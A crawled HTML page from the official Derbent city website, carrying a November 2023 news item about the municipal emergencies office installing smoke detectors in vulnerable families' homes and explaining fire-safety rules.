

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/311580/
body_size: 15495
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Профилактика пожарной безопасности на территории г. Дербента</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768797812','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'29f37661d4fac068e06400f9a1c9e381'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>МКУ &quot;Управление по делам ГО и ЧС&quot;</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Профилактика пожарной безопасности на территории г. Дербента</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/5a9/lxpj0ztba2uho0s8tlhoqh793milm15y.jpg"
                 width="1600"
                 height="1200"
                 alt="Профилактика пожарной безопасности на территории г. Дербента"
                 title="Профилактика пожарной безопасности на территории г. Дербента"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                9 ноября 2023            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                <li><a href="#a1">2 фото</a</li>
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p> <br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;09.11.2023 года, в рамках исполнения Плана мероприятий по обеспечению первичных мер пожарной безопасности на территории городского округа «город Дербент» на 2023 год, сотрудники МКУ «Управление по делам ГО и ЧС» г. Дербент совместно с представителями: ОНД и ПР № 7 УНД ГУ МЧС России по РД, ГБУ РД «КЦСОН в МО «город Дербент», в целях обеспечения пожарной безопасности, провели мероприятия по установке автономных дымовых пожарных извещателей по месту проживания одиноких, многодетных семей, а также семей состоящих на учете в ГБУ РД «КЦСОН в МО «город Дербент». <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; В ходе данных мероприятий гражданам были разъяснены правила поведения при пожаре, правила пользования газовыми и электрическими отопительными приборами в осенне-зимний пожароопасный период, а также розданы буклеты и памятки по соответствующей тематике.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Работа в данном направлении продолжается.<br />
</p>
                    </div>
                <div class="main-news-photo-block" id="a1">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>2</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/bc2/wrc2ugy1rjpx9trcnkr7m7zgs9yzlrux.jpg" rel="gallery"><img src="/upload/iblock/bc2/wrc2ugy1rjpx9trcnkr7m7zgs9yzlrux.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/9d2/hohq4rui3er9nnmx45ccl7pg8nt70xss.jpg" rel="gallery"><img src="/upload/iblock/9d2/hohq4rui3er9nnmx45ccl7pg8nt70xss.jpg" alt=""></a></li>
                            </ul>
        </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/&t=Профилактика пожарной безопасности на территории г. Дербента" onclick="return fbs_click('http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/', 'Профилактика пожарной безопасности на территории г. Дербента');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Профилактика пожарной безопасности на территории г. Дербента'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/+Профилактика пожарной безопасности на территории г. Дербента" onclick="return twitter_click_1('http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/', 'Профилактика пожарной безопасности на территории г. Дербента');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/" onclick="return vk_click('http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/&subject=Профилактика пожарной безопасности на территории г. Дербента" onclick="return lj_click('http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/', 'Профилактика пожарной безопасности на территории г. Дербента');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/" onclick="return mailru_click('http://https.derbent.ru/deyatelnost/upravlenie-po-delam-go-i-chs/311580/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
